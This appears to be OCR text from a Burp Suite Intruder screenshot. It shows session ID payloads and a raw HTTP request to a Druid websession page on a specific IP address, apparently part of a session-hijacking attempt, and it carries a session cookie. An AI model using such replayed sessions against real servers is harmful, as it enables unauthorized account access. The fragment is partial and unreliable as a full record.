 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 398
1 560672C412FA5376384149EBF2... 302 398
2 D81E53985B1E807848574B169... 302 398
Request Response
Pretty Raw Hex \n
1 POST /druid/websession.html& HTTP/1.1
2 Host: 139.9.230.174:50001
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
6 X-Requested-With: XMLHttpRequest
7 Origin: http://139.9.230.174:50001
8 Referer: http://139.9.230.174:50001/druid/websession.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=D81E53985B1E807848574B169D7D2BE4
12 sec-ch-ua-platform: "Windows"
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
Search...